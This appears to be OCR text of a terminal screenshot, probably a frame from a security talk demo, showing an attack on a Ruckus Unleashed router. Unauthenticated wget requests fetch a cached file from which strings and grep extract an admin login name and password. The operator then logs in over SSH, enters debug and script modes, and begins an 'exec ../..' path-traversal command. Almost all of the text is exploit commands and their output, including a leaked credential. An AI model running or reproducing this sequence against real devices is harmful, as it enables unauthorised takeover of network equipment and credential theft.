 File Edit View Search Terminal Help
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/rpmkey.rev
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/rpmkey.rev
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey.rev
8%
➜ demo
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/rpmkey8|strings|grep -A all_powerful_login
grep: all_powerful_login: invalid context length argument
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/rpmkey8|strings|grep -A 1 all_powerful_login
➜ demo
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey59|strings|grep -A 1 all_powerful_login
➜ demo
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey8|strings|grep -A 1 all_powerful_login
all_powerful_login_name
admin
all_powerful_login_password
Lennar
➜ demo ssh 192.168.0.1
Please login: admin
Password:
Welcome to Ruckus Unleashed Network Command Line Interface
ruckus> enable
ruckus# debug
You have all rights in this mode.
ruckus(debug)# script
ruckus(script)# exec ../..